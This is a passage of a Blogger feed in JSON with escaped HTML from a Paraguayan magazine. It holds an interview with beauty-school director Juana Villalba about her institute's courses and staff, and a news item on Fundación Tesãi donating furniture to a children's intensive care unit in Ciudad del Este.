src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJx83JnOAFdFOhUNSzAFA7wfp4tambNnaa4INE8j7navhaIIVjxnB49VEixvUzHkoRnec_uQpeKsCFu94yaakxsLVvWai4yGGfWAj0MpcTzrnCWjOgvP95GQn5JG7IJ0PLU12PbOcU-aejT7bDpRzA-iOn_0MDp87JnvTb_8OqqUDpB_SOAtM6_Hq1mzg\/w400-h329\/juani%205.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cb\u003EA parte del curso de Peluquería, ¿Cuáles son las otras sub especialidades de la belleza capilar e integral?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ETenemos enseñanza de todo lo que concierne a un Salón de Belleza, así como Peluquería, Manicura y Pedicuro, maquillaje, colorimetría, barbería, etc. Desde el año 2022 tenemos el ITS (Instituto Técnico Superior), en este rubro tenemos Cosmiatría, único en el Alto Paraná.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Todas tus hijas están contigo en el mismo rubro?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EAsí es, cada una de ellas tienen sus respectivos títulos universitarios y se extienden al campo de la diversidad de trabajos en peluquería y belleza integral asociando de esta forma\u0026nbsp; sus conocimientos en favor del alumnado.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkefjU0ANACOtdmwSeODwdAqxF9gUep84PNSPVqjXIp_zcje2cu5O4m2d8M81Ipuh22YN7MQ81NH2ykYqc44GlSOabMSveQ6pjoFNWHBgZy31MCNzXKyESBD4IWvIggHSC8TUJ6oCHyhJrVnhFi855rex_FFl5fjWVhyJWgJk0s1cBbEvbzom2wNQ4fds\/s2387\/juani%204.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2387\" height=\"258\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkefjU0ANACOtdmwSeODwdAqxF9gUep84PNSPVqjXIp_zcje2cu5O4m2d8M81Ipuh22YN7MQ81NH2ykYqc44GlSOabMSveQ6pjoFNWHBgZy31MCNzXKyESBD4IWvIggHSC8TUJ6oCHyhJrVnhFi855rex_FFl5fjWVhyJWgJk0s1cBbEvbzom2wNQ4fds\/w400-h258\/juani%204.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E¿Cómo es Juani como profesora?\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EEn todos los aspectos de mi vida, me gusta hacer bien el trabajo y que la persona salga satisfecha con el resultado. Soy muy celosa por lo que hago y por las otras especialidades para que sigan mi misma enseñanza, de tal forma que la gente salga satisfecha por el aprendizaje recibido.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EActualmente, ¿con cuántos alumnos cuenta la Institución?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ETenemos 270 alumnos en las diferentes especialidades.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7jPiRCgPAvTm0FRiHwPGF3pn7Os721f7q_StIHaoVkqR4DB0C9p9teOXaubo35f2zPSsG2Gw1o17io9mk_IOUoKdp9NeYNf-Zhc8TS4QkGUNeA5A5fpFs_AGw1Vtd7dyddn28divcxcxW0-0Xe4eiAbHQ_9iNGxv9aPjGoWkruMCPuSX7LlZmRq0WLaQ\/s4496\/DSC_1440.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7jPiRCgPAvTm0FRiHwPGF3pn7Os721f7q_StIHaoVkqR4DB0C9p9teOXaubo35f2zPSsG2Gw1o17io9mk_IOUoKdp9NeYNf-Zhc8TS4QkGUNeA5A5fpFs_AGw1Vtd7dyddn28divcxcxW0-0Xe4eiAbHQ_9iNGxv9aPjGoWkruMCPuSX7LlZmRq0WLaQ\/s320\/DSC_1440.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEgresadas.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E¿Cómo está conformado el plantel de profesionales de la Institución?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ETenemos uno de los mejores planteles de profesionales al servicio de la belleza:\u0026nbsp; Claudia Ayala-Lic. Nutricionista, Rufina Cardozo-Lic en Enfermería y Fisioterapia, Marlene Martinez-Psicóloga, Lisa Giménez-Odontóloga y estudiante de Medicina y\u0026nbsp; Alexandra Giménez-Abogada.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ELa base de este rubro, ¿sigue siendo la peluquería?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EEn el rubro de la belleza se empieza por la peluquería, a medida que la profesional va creciendo se da cuenta que va necesitando complementar su trabajo con maquillaje, manicura, pedicuro, etc.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo te sentís al saber que tanto jóvenes se dedican a esta profesión?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EYo creo que los jóvenes buscan independizarse y sin profesión es imposible crecer, siendo empleado de cualquier tipo puede ganar hasta sueldo mínimo y nada más, sin embargo en la peluquería se sabe bien que puede ganar más que el sueldo mínimo.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo toman cada nueva tendencia?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZxR1tTtXu3-7HtrN3_U6wNoQfOUX_t1ldpHfwprPUol7JoNE5dfuauOeV3ERTEZiXXJxala5CSLiUNTboJmVM4msO2PHoBnXQYS-4nPyRvykU69bApCzYXQZ2KtgsXx-UenwZzZ62b9Dl1k9qklpYfEtndRA8f3ZIo-Bhg1lOCouV4zo5KaitJ8V_zvU\/s4496\/DSC_1439.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZxR1tTtXu3-7HtrN3_U6wNoQfOUX_t1ldpHfwprPUol7JoNE5dfuauOeV3ERTEZiXXJxala5CSLiUNTboJmVM4msO2PHoBnXQYS-4nPyRvykU69bApCzYXQZ2KtgsXx-UenwZzZ62b9Dl1k9qklpYfEtndRA8f3ZIo-Bhg1lOCouV4zo5KaitJ8V_zvU\/s320\/DSC_1439.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEgresadas.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ELas tendencia son cada vez más moderna y se traen directamente de Europa. Lo que cada profesional debe hacer es estar atenta y participar en los cursos de capacitaciones tanto local como en Foz de Iguazú (Br), ya muy poco uno va a Asunción para estar a la vanguardia.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo se presenta la moda masculina hoy día?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ELos varones se cuidan mucho hoy día y son muy estilizados; frecuentan gimnasios, se arreglan la barba, la uñas, pasan por masajes, limpiezas faciales y otros. En un descuido y los varones se arreglan más que muchas mujeres.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Tiene programa extracurricular?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9lFh-oXPpZ9zCCQqGQLkqWtCoAldyn1IXG3RLAzZ_CxeL3L8-n7NqLMbUW_IM_BV3tsKinxhxo7faEeXlK4SWRSDmGfnm6f4bdsL-CZw3vBR69zGAnmiGlnw48tNxKvWzf4WddSEAYKyylcsB_WTabflFnNWTEujUWGP-__jwEHZxTTibRHF65_2TlqU\/s4496\/DSC_1436.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9lFh-oXPpZ9zCCQqGQLkqWtCoAldyn1IXG3RLAzZ_CxeL3L8-n7NqLMbUW_IM_BV3tsKinxhxo7faEeXlK4SWRSDmGfnm6f4bdsL-CZw3vBR69zGAnmiGlnw48tNxKvWzf4WddSEAYKyylcsB_WTabflFnNWTEujUWGP-__jwEHZxTTibRHF65_2TlqU\/s320\/DSC_1436.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EExactamente, siempre estamos teniendo capacitaciones extras con profesionales de Brasil, pero tenemos muy en cuenta que esos profesionales sean renombrados y no meros audaces que se acercan sólo por dinero.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cuál es la utilidad de la Cosmetología es este rubro?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ELa Cosmetología es fundamental para la belleza, ahí empieza el cuidado de la piel, sólo después de atender y cuidar la piel se puede maquillar. Una vez que maneja la cosmetología, la profesional puede ir avanzando hacia la cosmiatría que es más delicado porque trabaja con ácido.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ESeguramente estás muy orgullosa de tus hijas que trabajan contigo.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkwkg10JUteEnA9VTREB6jLpw485zzXrPNhw7xGQCZuiZFpUtw3bMynHEBHYG0pkL9XRMIdI8uMa6QFWOxJZd4siuVtYoO3yw6qxmHlMS93GZtTAF3Thm8HL01om1u2txgAl5-RzInwMQa4dPI-mvaXmUXAHUbxvtztImpqU4EQQ619VgFlqJueWX1k0E\/s4496\/DSC_1430.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkwkg10JUteEnA9VTREB6jLpw485zzXrPNhw7xGQCZuiZFpUtw3bMynHEBHYG0pkL9XRMIdI8uMa6QFWOxJZd4siuVtYoO3yw6qxmHlMS93GZtTAF3Thm8HL01om1u2txgAl5-RzInwMQa4dPI-mvaXmUXAHUbxvtztImpqU4EQQ619VgFlqJueWX1k0E\/s320\/DSC_1430.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEgresadas.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ESumamente orgullosa, todas muy guapas y estudiosas. Marlene es una profesional muy competente que nunca deja de estudiar, por que ella misma dice, “El que se atreve a enseñar, nunca debe dejar de estudiar”. Su hermanitas son su brazo derecho que enseñan con ella también y así todas juntas nos complementamos. Me siento muy bendecida por todos mis hijos, formamos un equipo familiar y profesional.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ECada año hacen su clausura de actividades.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EAsí es, cada año cerramos un ciclo. El Nivel I termina en 10 meses y reciben su certificado de auxiliar en cualquiera de las especialidades, en Nivel II reciben su certificado de Técnico en su especialidad. Lo importante es que a partir del Nivel I ya puede abrir su salón, sacar su patente municipal y empezar a trabajar, así de su propio trabajo paga su cuota y otras necesidades,\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cuál\u0026nbsp;es la meta de Juani, a corto plazo?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7qxLcv1Y_TQKmX3agi8c07Gm01TrR1oqoBIMdfXeHzMws6T6HLqbDZ6VxHYBU8HLBotkvcop7V1W_BcCMpXho2gBDO7JDQAV5IrKyUqKRHdotcrc9wdBfIbdEDfqrFV6W1ascRe4f_KnYPWLvZh-tWUNphBrGWxhRAtUDAyzEuBuRtQHIaEkNc7HLDbE\/s4496\/DSC_1414.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7qxLcv1Y_TQKmX3agi8c07Gm01TrR1oqoBIMdfXeHzMws6T6HLqbDZ6VxHYBU8HLBotkvcop7V1W_BcCMpXho2gBDO7JDQAV5IrKyUqKRHdotcrc9wdBfIbdEDfqrFV6W1ascRe4f_KnYPWLvZh-tWUNphBrGWxhRAtUDAyzEuBuRtQHIaEkNc7HLDbE\/s320\/DSC_1414.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEn el Salón auditoria Área 2.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ENuestra meta es conseguir nuestra Resolución de “Dermopigmentación” para implementar cursos técnicos, en realidad ya venimos haciendo dermopigmentación en cursos cortos. También está en proceso otra resolución de “Acompañamiento Terapéutico” con el requisito que debe ser dada por una licenciada en enfermería y una sicóloga.\u003C\/p\u003E\u003Cp\u003ELes insto a todas la personas que desean estudiar peluquería que puede acercarse a nosotras, le vamos a asesorar, no importa edad, recibimos a estudiantes a partir de 9° grado y, para aquellos indecisos puede venir a investigar bien como funciona todo, ya sea en cuanto a infraestructura como también a los profesionales que estamos enseñando.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/4464885311928963961\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/01\/prof-juana-villalba.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/4464885311928963961"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/4464885311928963961"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/01\/prof-juana-villalba.html","title":"PROF. JUANA VILLALBA"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg18ZQMcQrLdv7_zit1_11H7XLQwedl39GgRaWuD_8rnpv0BVZvoCvGJY_0DdCaQEZ5CU7HOxauULJX3Iy-M9r5ElGhvfeyhSdXL-ErJ82GSzIZYxaTcLjJTVIqOdHYH5LgbquEfzelhftimrl8t9Y1nt351ETLK39Q4fII3QlYBbTWtUTo9t_obxl1uNY\/s72-c\/juani%201.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-7824078069253735777"},"published":{"$t":"2023-11-21T12:16:00.000-08:00"},"updated":{"$t":"2023-11-21T12:16:35.065-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SALUD"}],"title":{"type":"text","$t":"MOBILIARIOS PARA UTI NIÑOS DEL HOSPITAL REGIONAL CDE"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch1 class=\"western\" style=\"border: none; line-height: 130%; margin-bottom: 0.32cm; margin-top: 0cm; padding: 0cm;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLgjlH8uKDCcwX6gsDeYd9TNzHSTZR3RlHNPuqTr48dCO-qRkrTEUtzHZD3uKfBGxYjS-qxVg_VHplBtIP5OFhC6RneYL2QvV1pytM9YCBJEcY_K7INsVkfcvrijs1bOCPzYj5nEhO-2cVv386zmhPZTYmDPnE5ReapfAQkzp5l9HB3K1lP045pMQn2Gg\/s917\/tesai%205.png\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"917\" data-original-width=\"726\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLgjlH8uKDCcwX6gsDeYd9TNzHSTZR3RlHNPuqTr48dCO-qRkrTEUtzHZD3uKfBGxYjS-qxVg_VHplBtIP5OFhC6RneYL2QvV1pytM9YCBJEcY_K7INsVkfcvrijs1bOCPzYj5nEhO-2cVv386zmhPZTYmDPnE5ReapfAQkzp5l9HB3K1lP045pMQn2Gg\/s320\/tesai%205.png\" width=\"253\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EUTI NIÑOS HRCDE\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"color: #27272a;\"\u003E\u003Cspan style=\"font-family: Open Sans, sans-serif;\"\u003E\u003Cb\u003EFUNDACIÓN\nTESÃI DONA MOBILIARIOS Y EQUIPAMIENTOS AL HOSPITAL REGIONAL DE\nCIUDAD DEL ESTE.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Ch1 class=\"western\" style=\"border: none; line-height: 130%; margin-bottom: 0.32cm; margin-top: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cem\u003EPor\nmandato el Gobierno Nacional y la ITAIPU Binacional, la Fundación\nTesãi procedió a la donación de un importante lote de mobiliarios\nal nuevo Pabellón de UTI-Infantil del Hospital Regional de Ciudad\ndel Este. Acompañaron el acto de entrega el Dr. Carlos Torras,\nGerente Financiero de Tesãi, el Dr. Federico Schrodel, director del\nnosocomio público y funcionarios del Departamento de Patrimonio del\nHospital del Área 2. \u003C\/em\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cem\u003EEsto\nocurrió hoy, martes 21 de noviembre de 2023.\u003C\/em\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Open Sans, serif;\"\u003E\u003Cspan\u003E\u003Cem\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cem style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; font-size: 10pt;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhk-1OyJbvXuSDaPCBiCttoTnY5rsf-iHYq37L90S9rCYjJTICbXIVeslUt14Twy_wBtjTXlNN9LKi1ZY3Fv86ftCoMbGvihVF1dqvvI1Y6DQcSX4l8dHirtrE21Bi3UwvQ8pzz3qQvZwqdsbRgUCBtnXant6mj1skKrUQpu61yRVwPyIj6Nkz4HhfH9Xs\/s455\/tesai%204.png\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"455\" data-original-width=\"449\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhk-1OyJbvXuSDaPCBiCttoTnY5rsf-iHYq37L90S9rCYjJTICbXIVeslUt14Twy_wBtjTXlNN9LKi1ZY3Fv86ftCoMbGvihVF1dqvvI1Y6DQcSX4l8dHirtrE21Bi3UwvQ8pzz3qQvZwqdsbRgUCBtnXant6mj1skKrUQpu61yRVwPyIj6Nkz4HhfH9Xs\/s320\/tesai%204.png\" width=\"316\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ELa donación.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEl\nDr. Carlos Torras, Gerente Financiero de la Fundación Tesãi destacó\nel espíritu de cooperación interinstitucional enmarcado en\nproyectos y programas conjuntos para el fortalecimiento de la salud\npública en el Alto Paraná y región, por indicación precisa del\nGobierno Nacional y la ITAIPU Binacional.\u003C\/span\u003E\u003C\/em\u003E\u003C\/div\u003E\u003C\/em\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp style=\"border: none; font-variant: normal; letter-spacing: normal; line-height: 180%; margin-bottom: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E“\u003Cspan style=\"font-family: Open Sans, serif;\"\u003E\u003Cspan style=\"font-style: normal;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003ESeguimos\napoyando al Ministerio de Salud Pública proveyendo muebles, camillas\ny artículos varios para la inauguración de la UTI Neonatal de este\nHospital. Esperamos que toda esta donación sea de mucha utilidad.\nComo Fundación Tesãi entendemos que muchas veces el Ministerio de\nSalud no da abasto para tantas necesidades”, expresó el directivo\nvisiblemente emocionado.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Open Sans\u0026quot;, serif;\"\u003ESiguió diciendo\nque el mandato del presidente de la República Santiago Peña y el\nIng. Justo Zacarías Irún, director general paraguayo de la ITAIPU\nes seguir apoyando todas las iniciativas que redunden en beneficio de\nlas familias más carenciadas. “Tratamos de dar un pequeño respiro\ny alivio a las carencias existentes. Obviamente lo hacemos mediante\nel compromiso de la ITAIPU Binacional, es una gota en el océano pero\nla intención es ayudar siempre”, refirió el Dr. Torras.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: none; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 180%; margin-bottom: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; text-align: justify;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKMwsctYQyjLlgrtNOd_Xi8KT5u83co1-VhoiPplDwAQtkeE1IdX_Y7TjTTiE5qTbizY8jK3rOZnJHA6oQzqHUCQU6bUI1a3wvjvps6x3mGztKpAIo_XnBHSbkA137f2JxZX61MTAQ_U29ecL36oBtCpzE8d87yWg7yPWlEt8KKrpCQUOQCbzfHhnu7Qs\/s588\/tesai.png\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"441\" data-original-width=\"588\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKMwsctYQyjLlgrtNOd_Xi8KT5u83co1-VhoiPplDwAQtkeE1IdX_Y7TjTTiE5qTbizY8jK3rOZnJHA6oQzqHUCQU6bUI1a3wvjvps6x3mGztKpAIo_XnBHSbkA137f2JxZX61MTAQ_U29ecL36oBtCpzE8d87yWg7yPWlEt8KKrpCQUOQCbzfHhnu7Qs\/s320\/tesai.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPlantel.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\n\u003Cp style=\"border: none; line-height: 180%; margin-bottom: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\n\u003Cspan style=\"border: none; display: inline-block; padding: 0cm;\"\u003E\u003Cspan style=\"font-variant: normal;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"letter-spacing: normal;\"\u003E\u003Cspan style=\"font-style: normal;\"\u003E\u003Cb\u003E\u003Cstrong\u003ELLEGAR\nA TODOS\u003C\/strong\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"border: none; line-height: 180%; margin-bottom: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\n\u003Cspan style=\"font-variant: normal;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Open Sans, serif;\"\u003E\u003Cspan style=\"letter-spacing: normal;\"\u003E\u003Cspan style=\"font-style: normal;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EFinalmente\ndijo que tienen como meta llegar a los lugares más recónditos para\nmejorar la calidad de vida y el bienestar de muchos paraguayos con un\ntrabajo con fuerte componente social. “Queremos seguir ayudando y\nque la salud en el Alto Paraná y Canindeyú sea una de las mejores\nen el país, no solo a nivel de salud pública si no también en el\nárea social como Hospital del Área 2.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/7824078069253735777\/comments\/default","title":"Enviar 